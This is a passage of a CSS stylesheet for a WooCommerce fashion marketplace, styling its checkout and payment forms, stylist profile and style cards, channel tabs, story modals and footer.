		.pull-fee-wrapper .pull-fee-section{
			background: #fff;
			border-radius: 4px;
			border: #e6e6e6 solid 1px;
			padding: 10px;
			float: left;
			width: 100%;
			margin-bottom: 15px;
			line-height: 21px;
			font-size: 15px;
			position: relative;

		}
		.pull-fee-wrapper .pull-fee-section span{    
			float: right;
			border: #000 solid 1px;
			width: 20px;
			height: 20px;
			border-radius: 50%;
			text-align: center;
			line-height: 21px;
			font-size: 14px;
			cursor: pointer;
		}
		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip{
			background: #000;
			color: #fff;
			padding: 15px;
			border-radius: 4px;
			font-size: 14px;
			position: absolute;
			display: none;
			top: -8px;
			width: 86%;
			right: 53px;
			z-index: 99;
		}
		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip:after, .pull-fee-wrapper .pull-fee-section .pull-fee-tooltip:before {
			left: 100%;
			top: 15%;
			border: solid transparent;
			content: "";
			height: 0;
			width: 0;
			position: absolute;
			pointer-events: none;
		}

		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip:after {
			border-color: rgba(0, 0, 0, 0);
			border-left-color: #000;
			border-width: 6px;
			margin-top: -6px;
		}
		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip:before {
			border-color: rgba(0, 0, 0, 0);
			border-left-color: #000;
			border-width: 8px;
			margin-top: -8px;
		}


		.woocommerce-cart footer{
			background: #fff;
			position: relative;
			z-index: 2;
		}

		#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
			text-align: left;
			padding: 0em;
		}
		.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-hosted-field {
			height: 2.3rem;
			padding: 5px;
			border: 1px solid #ccc;
			border-radius: 3px;
			transition: border-color 160ms;
			-webkit-transition: border-color 160ms;
			background-color: #fff;
			font-size: 15px;
		}
		ul.payment_methods label[for=payment_method_stripe], ul.payment_methods label[for=payment_method_square_credit_card]{
			padding: 15px;
			/* float: left; */
			width: 90%;
			display: inline-block;
		}
		#add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row {
			padding: 0px;
		}
		.form-row.place-order{
			padding: 10px 25px !important;
		}
		.wc-stripe-elements-field, .wc-stripe-iban-element-field {
			border: 1px solid #ddd;
			margin: 5px 0;
			padding: 10px;
			background-color: #fff;
			outline: 0;
		}
		#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before{
			display: none !important;
		}
		#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
			position: relative;
			box-sizing: border-box;
			width: 100%;
			padding: 1em;
			margin:  0;
			font-size: .92em;
			border-radius: 2px;
			line-height: 1.5;
			background-color: #fafafa;
			color: #515151;
		}
		#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
			background: #ffffff;
			border-radius: 5px;
			border: #d9d9d9 solid 1px;
		}

		#order_review .shop_table.woocommerce-checkout-review-order-table{
			background: #ffffff;
			border-radius: 0px;
			border: 0px;
		}
		.order-total{
			font-weight: bold;
		}
		.order-total td{
			font-size: 22px !important;
		}
		.woocommerce table.shop_table {

			border: 0px;
			border-top: #e5e5e5 solid 1px;
		}
		#add_payment_method #payment ul.payment_methods li input, .woocommerce-cart #payment ul.payment_methods li input, .woocommerce-checkout #payment ul.payment_methods li input {
			margin: 0 0em 0 15px;
		}
		.woocommerce-checkout .col2-set {
			float: left;
			width: 48%;
			background: #f2f2f2;
			border-radius: 8px;
			padding: 20px;
		}
		.woocommerce-checkout  #order_review  {
			width: 45%;
			margin: 0 auto;
			float: right;
			padding: 0px 10px;
		}
		#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods{
			padding: 10px 0px;
		}

		.share-my-story-btn{
			position: relative;
			float: right;
			margin-top: 12px;
		}
		.share-my-story-btn a{
			background: #000;
			padding: 5px 15px 3px 15px;
			border-radius: 4px;
			margin-top: 10px;
			text-decoration: none;
			display: inline-block;
			margin-left: 15px;
			font-size: 11px;
			color: #fff !important;
			font-family: 'MonumentExtended Light';
		}
		.other-stylist-shopper-btn{
			float: right;
		}
		.other-stylist-shopper-btn .share-my-story-btn a{
			margin-top: 0px;
		}
		.tinv-wraper.tinv-wishlist{
			display: inline-block;
		}
		.share-my-story-btn .event-share__tooltip span {
			color: rgb(255 255 255);
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 0.09px;
			line-height: 20px;
			white-space: nowrap;
		}

		.share-my-story-btn .event-share__tooltip::before {
			content: "";
			position: absolute;
			top: -15px;
			right: 9%;
			transform: translateY(50%) rotate(45deg);
			height: 15px;
			width: 15px;
			background-color: inherit;
		}

		.share-my-story-btn .event-share__tooltip {
			position: absolute;
			top: 56px;
			right: 4px;
			/* transform: translateX(-50%) translateY(-130%); */
			background-color: #000;
			box-shadow: rgba(0, 0, 0, 0.5) 0px 2px 44px 0px;
			z-index: 9999;
			display: none;
			padding: 10px; 
			border-radius: 8px;
			transition: all 0.3s ease 0s;
			width: 180px;
		}

		.share-my-story-btn .event-share__tooltip.show {
			display: block;
		}

		.share-my-story-btn .event-share__tooltip a {
			padding: 6px 12px 3px 12px;
			margin-bottom: 10px;
			display: inline-block;
			width: 100%;
			color: #fff;
			background: #292929;
			border-radius: 26px;
			cursor: pointer;
			margin: 0px;
			margin-bottom: 10px;
		}
		.event-share__tooltip a:last-child{
			margin-bottom: 0px;
		}


		.event-share__tooltip a span {
			width: 20px;
			margin-right: 4px;
			margin-left:10px;
		}
		
		div.mb-siwc-popup div.mb-siwc-popup-inner .siwc-thumb-wrapper {
			display:none;
		}				
		div.mb-siwc-popup div.mb-siwc-popup-inner h1 {
			font-weight: 700;
			font-size: 13px;
			padding-bottom: 5px;
			line-height: 15px;
		}	
		div.mb-siwc-popup div.mb-siwc-popup-inner h2 {
			line-height: 15px;
			font-size: 16px;
			font-weight: 400;
			padding-bottom: 5px;
		}	
		div.mb-siwc-popup div.mb-siwc-popup-inner a {
			font-size: 14px;
			line-height: 16px;
			padding: 5px 8px;
			margin-left: 0px;
		}
		div.mb-siwc-popup div.mb-siwc-popup-inner h1, div.mb-siwc-popup div.mb-siwc-popup-inner h2 {
			margin-left: 0px;

		}
		div.mb-siwc-popup {
			width: 170px;
			background: rgba(255,255,255,0.95);

		}
		div.mb-siwc-popup div.mb-siwc-popup-inner {
			padding: 10px;
		}
		
		.sply-style-detail-section .main-style {
			width:50%;
			/*margin:0px auto;*/
			float:left;

		}
		.sply-style-detail-section .main-style .mabel-siwc-img-wrapper {
			display: block!important;
		}
		.sply-style-detail-section .main-style img {
/*
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-moz-border-radius-topleft: 10px;
-moz-border-radius-topright: 10px;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
*/
width:100%;
}
.sply-style-detail-section .attached-products-list {
	width:50%;
/*margin:0px auto;
border:1px solid #ddd;*/
float:left;
padding:0px 25px 0px 25px;
}

.sply-style-detail-section .attached-products-list h2 {
	padding: 0px 0px 20px 0px; 
	margin:0px;
	font-size:24px;
	font-weight:normal;
	line-height:32px;
	font-family: monumentextended-ultrabold;
	letter-spacing:1px;
}

.sply-style-detail-section .attached-products-list .attached-product {
	width:33.33%;
	float:left;
	padding:0px 10px 10px 10px;
	min-height: 375px;
/*
border-bottom:1px solid #ddd;
background:url(images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
*/
}
.sply-style-detail-section .attached-products-list .attached-product .brand-name {
	font-size:14px; 
	padding-bottom:10px;
}
.sply-style-detail-section .attached-products-list .attached-product .brand-name a {
	text-decoration:underline;
}

.sply-style-detail-section .attached-products-list .prod-img {
/*
float:left;
width:19%; */
}
.sply-style-detail-section .attached-products-list .prod-img img {
	width:100%;
	border-radius:4px;
}
.sply-style-detail-section .attached-products-list .prod-cont {
/*
float:right;
width:78%;
*/
}
.sply-style-detail-section .attached-products-list .style-info-sec {
	padding: 25px 15px;
	/* background:#f0f0f0; */
	border-top:1px solid #ddd;
	margin-top:15px;
}
.sply-style-detail-section .attached-products-list .style-info-sec .likes {
	font-size:15px;
	
}
.sply-style-detail-section .attached-products-list .style-info-sec p {
	font-size:15px;
	line-height:22px;
	padding:5px 0px 3px 0px;
	margin:0px;
	color:#555;
}
.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link {
	padding: 30px 0px 15px 0px;
	/*text-align:center; */
}

.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link a {
	background:#000;
	color:#fff;
	font-size:18px;
	
	padding:16px 30px 13px 30px;
	border-radius:35px;
	text-transform:uppercase;
	text-decoration:none;
}

.sply-style-detail-section .attached-products-list h3 {
	padding: 5px 0px; 
	margin:0px;
	font-size:15px;
	font-weight:normal;
	line-height:22px;
}
.sply-style-detail-section .attached-products-list .price {
	font-size:14px;
	font-weight:normal;
}


.login-modal-form .wcmp_regi_main {
	width: 100%;
	margin: 0 auto;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login {
	border: 0px;
	width: 100%;
	padding: 0px;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login .form-row {
	padding: 3px;
	margin: 0 0 6px;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login .form-row label {
	line-height: 2;
	display: block;
}

.login-modal-form .wcmp_regi_main .woocommerce-form-login input.input-text {
	width: 100%;
	background: #fff !important;
	-webkit-transition: all 0.25s linear !important;
	color: #000 !important;
	border: 0px !important;
	border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
	font-size: 14px;
	width: 100%;
	padding: 6px 10px !important;
	border-radius: 0px !important;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login button.button {
	font-size: 100%;
	margin: 0;
	margin-top: 0px;
	line-height: 1;
	cursor: pointer;
	position: relative;
	text-decoration: none;
	overflow: visible;
	padding: .9em 1em;
	font-weight: 700;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	left: auto;
	color: #ffffff !important;
	background-color: #0e0e0e;
	border: 0;
	display: inline-block;
	background-image: none;
	box-shadow: none;
	text-shadow: none;
}
.goto_more_offer_tab{
	display: none !important;
}
/**/

.splyr-channel-tab-section{
	display: block;
	width: 86%;
	margin:0px auto;
	margin-top: 60px;
}
.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
	width: 86%;
	margin:0px auto;

}
.tax-dc_vendor_shop .store-section-inner .primary-img {
	min-height: 205px;
}	

.splyr-channel-tab-section .splyr-channel-tab-nav{
	border-bottom: 1px solid #dbdbdb;
	margin-bottom: 15px;
	margin-top: 30px;
	text-align: center;
}
.splyr-channel-tab-section .splyr-channel-tab-nav ul{
	list-style: none;
	margin:0px;
	display: inline-block;
	padding: 0px;
}
.splyr-channel-tab-section .splyr-channel-tab-nav ul li{
	float: left;
	padding: 5px 20px;


}
.splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a:after{
	width: 100%;
	height: 1px;
	background: #000;
	content: '';
	position: absolute;
	bottom: -14px;
	left: 0px;
}
.splyr-channel-tab-section .splyr-channel-tab-nav ul li a{
	color: #646262;
	text-transform: uppercase;
	font-size: 14px;
	position: relative;
	font-family: terminademi;
	padding: 0px 5px;
}
.splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a{
	color: #000;
}

.splyrss-owner .splyrss-avatar{
	float: left;
	width: 36px;

}
.splyrss-owner .splyrss-avatar img{
	border-radius: 50%;
	width: 100%;
	border: 1px solid #ccc;
	padding: 2px;

}
.splyrss-owner .splyrss-date-name{
	float: left;
	width: 80%;
	padding-left: 10px;
	color: #000;
	padding-top: 5px;
} 
.home-rss-post-slider-section .splyrss-owner .splyrss-date-name{
	color: #fff;
}
.splyrss-owner .splyrss-date-name span{
	display: block;
	font-size: 12px; 
}

.splyrss-owner .splyrss-date-name span.splyrss-owner-name{
	font-size: 16px;
	font-weight: bold;
}

.vendor-styles-section-inner .style-slide {
	float: left;
	width: 33.33%;
	padding: 7px 7px;
}
.vendor-styles-home-section .style-slide {
	float: left;
	width: 50%;
	padding: 10px 10px;
}

.vendor-styles-section-inner .style-slide .product-slide-img , .vendor-styles-home-section .style-slide .product-slide-img {
	border-radius: 0px;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	line-height:1px;
	position:relative;
}
.vendor-styles-section-inner .style-slide .product-slide-img img , .vendor-styles-home-section .style-slide .product-slide-img img {
	width:100%; 
}
.vendor-styles-section-inner .style-slide .cont-sec , .vendor-styles-home-section .style-slide .cont-sec {
	padding: 12px 15px 0px 15px;
	border: 1px solid #eaeaea;
	font-family: MonumentExtended Light;
	border-top: none;
}
.vendor-styles-section-inner .style-slide .cont-sec h4 , .vendor-styles-home-section .style-slide .cont-sec h4 {
	font-size: 18px;

	padding: 15px 15px 15px 15px;
	margin: 0px;
	color: #000;
	text-align: center;
	font-weight:normal;
	letter-spacing:0px;
	line-height:24px;
}
.vendor-styles-section-inner .style-slide .cont-sec p.descp , .vendor-styles-home-section .style-slide .cont-sec p.descp {
	font-size: 14px;
	padding: 0px 15px 10px 15px;
	margin: 0px;
	color: #555;
	text-align: center;
}
.vendor-styles-section-inner .style-slide .cont-sec .view-detail-link , .vendor-styles-home-section .style-slide .cont-sec .view-detail-link {
	text-align: center;
	padding-bottom:20px;
}
.vendor-styles-section-inner .style-slide .cont-sec .view-detail-link a , .vendor-styles-home-section .style-slide .cont-sec .view-detail-link a {
	font-size: 14px;
	text-transform: uppercase;
	color: #000;
	text-decoration: underline;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule , .vendor-styles-home-section .style-slide .style-stylist-capsule {
	background: #fff;
	border: 1px solid #cfcfcf;
	border-radius: 35px;
	padding: 10px 10px 4px 10px;
	margin: 0px auto;
	width: 100%;
	margin-top: -46px;
	position: relative;
	z-index: 2;
}
.vendor-styles-section-inner .style-slide .title-descp-section {
	background:#f5f5f5;
	padding: 15px 15px;
	margin-right: -15px;
	margin-left: -15px; 
}
.vendor-styles-home-section .style-slide .title-descp-section {
	background:#fff;
	padding: 15px 15px;
	margin-right: -15px;
	margin-left: -15px; 
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont {
	width: 73%;
	float: left;
}
.vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont {
	width: 70%;
	float: left;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .stylist-img {
	width: 24%;
	float: left;
}
.vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .stylist-img {
	width: 32%;
	float: left;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .stylist-img img , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .stylist-img img {
	width: 40px;
	border-radius: 50%;
	border: 1px solid #cfcfcf;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date {
	width: 75%;
	float: left;
	padding-top: 4px;
}
.vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date {
	width: 68%;
	float: left;
	padding-top: 4px;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name {
	font-size: 15px;

	color: #222;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .date , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .date {
	font-size: 13px;
	color: #888;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .like-share-save {
	font-size: 15px;
	color: #000;
	width: 23%;
	float: right;
	padding-top: 12px;
	text-align:center;
}
.vendor-styles-home-section .style-slide .style-stylist-capsule .like-share-save {
	font-size: 14px;
	color: #000;
	width: 26%;
	float: right;
	padding-top: 12px;
	text-align:center;
}
.vendor-styles-section-inner .attached-products-list .attached-product {
	width: 100%;
	padding: 14px 0px;
	border-bottom: 1px solid #ddd;
	background: url(../images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-img {
	width: 21%;
	float: left;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-img img {
	width: 100%;
	border-radius: 4px;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont {
	width: 75%;
	float: right;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont h3 {
	padding: 5px 0px;
	margin: 0px;
	font-size: 15px;
	font-weight: normal;
	line-height: 22px;

}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .brand-name {
	font-size: 14px;
	padding-bottom: 5px;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .price {
	font-size: 14px;
	font-weight: normal;
}

#splyr-channel-rss .journal-post-main .journal-post-box img{
	border-radius: 6px;
}
#splyr-channel-rss  .splyrss-owner .splyrss-avatar img {
	border-radius: 50%;
}
#splyr-channel-rss .journal-post-main .journal-post-box {
	float: left;
	width: 25%;
	padding: 0px 7px;
	min-height: 400px;
	padding-bottom: 20px;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
	width: 100%;
	border-radius: 10px;
}
#splyr-channel-video{
	padding-top:  0px;
}

#splyr-channel-styles{
	padding-top:  0px;
}
.splyr-channel-stories-section .splyr-channel-story-slide{
	float: left;
	padding: 5px;

}
.splyr-channel-stories-section{
	padding: 20px 0px;
	text-align: center;

	padding: 15px 65px;
	text-align: center;
	width: 60%;
	margin: 0 auto;
	background: #f2f2f2;
	border-radius: 4px;
	margin-top: -105px;
	display: block;
	position: relative;
	z-index: 1;
	background: #fff!important;

	border-radius: 0px;
	border: #dcdcdc solid 1px;

	-webkit-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
	box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);

}

.vendortype-shopper-stylist .splyr-channel-stories-section {

	text-align: center;
	padding: 15px;
	padding-bottom: 30px;
	width: 76%;
	margin: 0;
	background: #f2f2f2;
	border-radius: 4px;
	margin-top: 0px !important; 
	display: block;
	position: relative;
	z-index: 9;
	background: #fff!important;
	border-radius: 0px;
	border: 0px!important;
	-webkit-box-shadow: inherit !important; 
	-moz-box-shadow: inherit !important;
	box-shadow:  inherit !important;
	float: right;
}
.splyr-channel-stories-section .splyr-channel-stories-inner {
	display: inline-block;
	width: 100%;
}
.vendortype-shopper-stylist  .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img {

	width: 95px;
	height: 95px;
}

.vendor-broadcasts-data .home-pcbs-col {
	float: left;
	width: 25%;
	padding: 7px 7px; 
	min-height: 315px;

}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-col-inner{
	position: relative;
}
.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
	position: relative;
	height: 315px;
	overflow: hidden;
	border-radius: 4px;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
	width: 100%;
	height: 100%;
	width: auto;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	top: 0%;
	left: 50%;
	position: relative;
	transform: translateX(-50%) translateY(-0%);
	-ms-transform: translateX(-50%) translateY(-0%);
	-webkit-transform: translateX(-50%) translateY(-0%);
	-moz-transform: translateX(-50%) translateY(-0%);
	-o-transform: translateX(-50%) translateY(-0%);
	max-width: inherit;
}

.vendortype-shopper-stylist .sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img ,.vendortype-shopper-stylist .vendor-broadcasts-data .home-pcbs-col{
	height: 250px;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content a{
	color: #fff;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content{
	position: absolute;
	bottom: 0px;
	left: 0px;
	padding:15px;
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
	color: #fff !important;
	width: 100%;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
	font-size: 16px;
	font-weight: normal;
	line-height: 20px;
	margin: 5px 0px;
	text-transform: capitalize;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
	font-size: 14px;
} 
.splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev, .splyr-channel-stories-section .splyr-channel-stories-inner .slick-next{
	top: 37%;
}
.splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev:before{
	background: url(images/splyr-arrow-left.png) no-repeat;

}
.splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev:before{
	background: url(images/splyr-arrow-left.png) no-repeat;

}
.splyr-channel-stories-section .splyr-channel-stories-inner ul li{
	padding: 0px 10px;
	float: left;
}
.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img{
	box-shadow: #ccc 0px 0px 8px;
	width: 75px;
	height: 75px;
	border-radius: 50%;
	display: inline-block;
	overflow: hidden;
	border: #fff solid 3px;

}
.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box{
	cursor: pointer;
}
.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img img{
	height: 100%;
	width: auto;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	top: 0%;
	left: 50%;
	position: relative;
	transform: translateX(-50%) translateY(-0%);
	-ms-transform: translateX(-50%) translateY(-0%);
	-webkit-transform: translateX(-50%) translateY(-0%);
	-moz-transform: translateX(-50%) translateY(-0%);
	-o-transform: translateX(-50%) translateY(-0%);
	max-width: inherit;
}
.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box span{
	display: block;
	margin-top: 10px;
	font-size: 12px;
}
#splyr-channel-rss .journal-post-main .journal-post-box h2 {
	font-weight: normal;
	min-height: 54px;

	font-size: 14px;
	margin-bottom: 10px;
	line-height: 20px;
	letter-spacing: 0px;
}
#splyr-channel-rss .journal-post-main .journal-post-box p {
	font-weight: normal;
	font-size: 13px;
	color:#555;
	line-height: 18px;
}
.splyr-channel-tab-section .splyr-channel-tab-content-box{
	display: none;
}

.splyr-channel-story-modal{
	position: fixed;
	width: calc(100% - 277px);
	right: 0px;
	top: 0px;
	z-index: 9999;
	display: none;

}
.splyr-channel-story-modal .splyr-channel-story-modal-inner{
	width: 50%;
	margin: 12% auto;
}
.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn{
	filter: invert(1);
	margin-bottom: 15px;
	display: inline-block;
	cursor: pointer;
}
.wcmp_vendor_banner_template.template3 .vendor_description {

	padding-bottom: 90px !important;
}

.splyr-channel-story-modal .splyr-channel-story-modal-inner video{
	width: 100%;
	height: 360px;
}
.splyr-channel-story-modal-overlay{
	position: fixed;
	top: 0px;
	right: 0px;
	width: calc(100% - 277px);
	height: 100%;
	background: rgba(0,0,0,0.8);
	display: none;
	z-index: 99;
}
.splyr-channel-error{
	background: #e3e3e3;
color: #000;
border-radius: 8px;
padding: 1em 2em 1em 2em;
	display: block;
	margin: 0 auto;
	width: 45%;
	text-align: center;
	position: inherit !important;
	font-size: 14px;
}
.tax-dc_vendor_shop.woocommerce ul.products li.product h2{
	height: 32px;
	overflow: hidden;
	min-height: auto !important;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	margin-bottom: 1.5em;
}

.ishopper-stylist-profile-info{
	display: inline-block;
	width: 100%;
	margin-top: 15px;
}
.ishopper-stylist-profile-info .shopper-stylist-pilbs{
	margin-bottom: 15px;
	display: inline-block;
	width: 100%;
	border-top: 1px solid #ebebeb;

} 
.ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span{
	display: inline-block;
	background: #000;
	padding: 6px 10px 4px 10px;
	border-radius: 4px;
	margin:2px; 
	font-size: 11px;
	text-transform: capitalize;
	color: #fff;
}
.ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span a{
	color: #fff;
}

.mystyle-boxes-sec .title-descp-section {
	background: #f6f6f6 !important;
	border-radius: 0px !important;
}

.broadcast-detail-box .product-slide-content{
	padding-top:10px; 
}
#LiveChatDiv ul{
	max-height: 600px;
	padding-bottom: 60px;
	overflow: auto;
}
.woocommerce td.product-name .wc-item-meta p, .woocommerce td.product-name .wc-item-meta:last-child, .woocommerce td.product-name dl.variation p, .woocommerce td.product-name dl.variation:last-child {
	margin-bottom: 0;
	display: inline;
}
.woocommerce-cart-form__cart-item.cart_item .variation-OrderType {
	color:#6ac23e;
}


.woocommerce-cart-form__cart-item  .product-name a{
	display:inline-block;
	width:100%;

}
/*

footer{
	padding-top: 40px;
	border-top: #f2f2f2 solid 1px;
	font-family: terminademi;
}

footer .footer-col{
	float: left;
	padding: 10px 20px;
	width: 20%;
}
footer .footer-col h3{
	font-family: MonumentExtended Black;
	font-weight: normal;
	font-size: 18px;
	line-height: 22px; 
	margin-top: 0px;
	color: #000;
}
footer .footer-col.footer-nav h3{
	padding-right:32px;
}
footer .footer-col.footer-about{
	width:40%;
}
footer .footer-col.footer-about .footer-logo img{

	width: 90px;
}
footer .footer-col.footer-about p{
	font-family: MonumentExtended Light;
	font-weight: normal;
	font-size: 13px;
	line-height: 24px; 
	color: #000;
}

footer .footer-col.footer-get-in-touch{
	width:40%;
	text-align: center;
}

footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box{
	float: left;
	width: 50%;
	font-size: 12px;
	padding: 10px;
	font-family: terminademi;

}
footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box a{
	text-decoration: underline;
	color: #000;
}
footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box strong{
	display:block;
	font-size: 13px;
}

footer .footer-col ul{
	list-style: none;
	padding: 0px;
	margin: 0px;
}

footer .footer-col ul li{
	padding:4px 0px;
}

footer .footer-col ul li a{
	text-decoration: none;
	color:#000;
	font-size: 12px;
}

footer .footer-copyright{
	background: #000000;
	text-align: center;
	color: #fff;
	font-family: MonumentExtended Light;
	padding: 15px 0px;
	font-size: 12px;
}

footer .footer-inner{
	padding-bottom: 40px;
}


footer .social-connect a {
	width: 38px;
	height: 38px;
	padding: 11px 0px;
	background-color: #000;
	margin: 0px 8px 5px 0px;
	text-align: center;
	display: inline-block;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	color: #fff;
	border-radius: 50%;
	float: left;
	font-size: 18px;
	line-height: 18px;
	opacity: 1 !important;
}
footer .social-connect a:hover {
	background: #000;
	}*/


	footer{
		padding-top: 40px;
		background: #000000;
		display: inline-block;
		width: 100%;
		color: #fff;
		float: left;
		font-family: interregular;
	}

	footer .footer-social{
		width: 50%;
		float: right;
	}
	footer .footer-col{
		float: left;
		padding: 10px 20px;
		width: 20%;
	}
	footer .footer-col h3{ 
		font-weight: normal;
		font-size: 16px;
		line-height: 22px;

		margin-top: 0px;
		font-family: terminademi;
		color: #fff;
	}

	footer .footer-col.footer-about{
		width:40%;
		padding-right: 60px !important;
	}
	footer .footer-col.footer-about .footer-logo img{

		width: 90px;
	}
	footer .footer-col.footer-about p{
		font-weight: normal;
		font-size: 14px;
		line-height: 24px; 
		color: #fff;
		font-family: interregular;
	}

	footer .footer-col.footer-get-in-touch{
		width:40%;
		text-align: left;
		font-family: interregular;
	}

	footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box{
		float: left;
		width: 50%;
		font-size: 14px;
		padding: 10px;
		font-family: interregular;
		padding-left: 0px;
	}
	footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box a{
		text-decoration: underline;
		color: #fff;
	}
	footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box strong{
		display:block;
		font-family: terminademi;
		font-size: 16px;
	}

	footer .footer-col ul{
		list-style: none;
		padding: 0px;
		margin: 0px;
	}

	footer .footer-col ul li{
		padding:4px 0px;
	}

	footer .footer-col ul li a{
		text-decoration: none;
		color:#fff;
		font-size: 14px;
	}

	footer .footer-copy-right{
		border-top: #2b2a29 solid 1px;
		padding: 15px 0px;
	}
	footer .footer-copyright{

		text-align: left;
		color: #fff;
		padding: 15px 0px;
		font-size: 12px;
		float: left;
		width: 50%;
	}

	footer .footer-inner{
		padding-bottom: 40px;
	}


	footer .social-connect a {
		width: 38px;
		height: 38px;
		padding: 11px 0px;
		background-color: #000;
		margin: 0px 8px 5px 0px;
		text-align: center;
		display: inline-block;
		-webkit-transition: all 0.4s ease;
